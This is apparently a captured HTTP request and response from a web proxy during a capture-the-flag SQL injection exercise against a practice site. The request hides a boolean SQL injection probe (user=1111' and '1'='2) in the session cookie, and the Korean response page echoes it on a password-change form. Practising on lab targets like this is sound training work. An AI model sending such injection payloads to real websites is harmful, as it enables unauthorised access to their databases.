 Request
Pretty Raw Hex
\n
1 GET /sqli_6/mypage.php HTTP/1.1
2 Host: ctf2.segfaulthub.com:7777
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://ctf2.segfaulthub.com:7777/sqli_6/index.php
8 Connection: close
9 Cookie: user=1111' and '1'='2; PHPSESSID=
839mqijj4h5em0rvs3843n0jlf
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
3
Response
Pretty Raw Hex Render
\n
개인정보
1111' and '1'='2
변경할 비밀번호
Update